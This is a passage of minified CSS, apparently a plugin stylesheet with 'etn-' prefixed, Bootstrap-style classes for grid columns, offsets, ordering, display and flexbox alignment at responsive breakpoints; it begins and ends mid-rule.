col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width: 576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none !important}.etn-d-inline{display:inline !important}.etn-d-inline-block{display:inline-block !important}.etn-d-block{display:block !important}.etn-d-table{display:table !important}.etn-d-table-row{display:table-row !important}.etn-d-table-cell{display:table-cell !important}.etn-d-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.etn-d-sm-none{display:none !important}.etn-d-sm-inline{display:inline !important}.etn-d-sm-inline-block{display:inline-block !important}.etn-d-sm-block{display:block !important}.etn-d-sm-table{display:table !important}.etn-d-sm-table-row{display:table-row !important}.etn-d-sm-table-cell{display:table-cell !important}.etn-d-sm-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.etn-d-md-none{display:none !important}.etn-d-md-inline{display:inline !important}.etn-d-md-inline-block{display:inline-block !important}.etn-d-md-block{display:block !important}.etn-d-md-table{display:table !important}.etn-d-md-table-row{display:table-row !important}.etn-d-md-table-cell{display:table-cell !important}.etn-d-md-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.etn-d-lg-none{display:none !important}.etn-d-lg-inline{display:inline !important}.etn-d-lg-inline-block{display:inline-block !important}.etn-d-lg-block{display:block !important}.etn-d-lg-table{display:table !important}.etn-d-lg-table-row{display:table-row !important}.etn-d-lg-table-cell{display:table-cell !important}.etn-d-lg-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.etn-d-xl-none{display:none !important}.etn-d-xl-inline{display:inline !important}.etn-d-xl-inline-block{display:inline-block !important}.etn-d-xl-block{display:block !important}.etn-d-xl-table{display:table !important}.etn-d-xl-table-row{display:table-row !important}.etn-d-xl-table-cell{display:table-cell !important}.etn-d-xl-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.etn-d-print-none{display:none !important}.etn-d-print-inline{display:inline !important}.etn-d-print-inline-block{display:inline-block !important}.etn-d-print-block{display:block !important}.etn-d-print-table{display:table !important}.etn-d-print-table-row{display:table-row !important}.etn-d-print-table-cell{display:table-cell !important}.etn-d-print-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.etn-flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.etn-flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.etn-flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.etn-flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch 